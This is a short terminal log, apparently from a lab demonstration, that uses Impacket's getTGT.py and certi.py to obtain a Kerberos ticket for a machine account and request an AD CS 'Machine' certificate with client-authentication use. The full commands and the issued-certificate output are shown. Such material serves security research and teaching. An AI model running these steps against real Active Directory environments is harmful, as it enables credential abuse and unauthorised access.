 (env) xpn@lab-vm:~/certi$ getTGT.py -dc-ip 192.168.130.2 'LAB.LOCAL/CONFLUENCESERVER$'
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
Password:
[*] Saving ticket in CONFLUENCESERVER$.ccache
(env) xpn@lab-vm:~/certi$ KRB5CCNAME=./CONFLUENCESERVER\$.ccache python3 ./certi.py req 'lab.local/CONFLUENCESERVER$@CA01.LAB.L
OCAL' LabRootCA1 --dc-ip 192.168.130.2 --template 'Machine' -k -n
[*] Service: LabRootCA1
[*] Template: Machine
[*] Username: CONFLUENCESERVER$
[*] Response: 0x3 Issued
[*] Cert subject: CN=CONFLUENCESERVER.LAB.LOCAL
[*] Cert issuer: CN=LabRootCA1,DC=lab,DC=local
[*] Cert Serial: 6F00000015571DA2520C170026000000000015
[*] Cert Extended Key Usage: Client Authentication, Server Authentication
[*] Saving certificate in CONFLUENCESERVER$.pfx (password: admin)
(env) xpn@lab-vm:~/certi$